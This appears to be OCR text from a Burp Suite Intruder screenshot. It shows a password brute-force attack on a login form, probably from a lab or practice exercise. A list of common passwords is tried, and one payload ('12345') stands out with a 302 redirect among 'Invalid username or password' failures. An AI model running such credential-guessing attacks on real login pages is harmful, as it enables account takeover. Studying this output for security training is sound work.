 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length -warning> Comment
0 200 3360 Invalid username or password
1 123456 200 3426 Invalid username or password
2 password 200 3445 Invalid username or password
3 12345678 200 3444 Invalid username or password
4 qwerty 200 3444 Invalid username or password
5 123456789 200 3428 Invalid username or password
6 12345 302 188
7 1234 200 3447 Invalid username or password
8 111111 200 3444 Invalid username or password
9 1234567 200 3426 Invalid username or password
10 dragon 200 3429 Invalid username or password
11 123123 200 3447 Invalid username or password
12 baseball 200 3443 Invalid username or password
13 abc123 200 3428 Invalid username or password
14 football 200 3443 Invalid username or password
15 monkey 200 3429 Invalid username or password
16 letmein 200 3447 Invalid username or password
Request Response
Pretty Raw Hex Hackvertor \n
Finished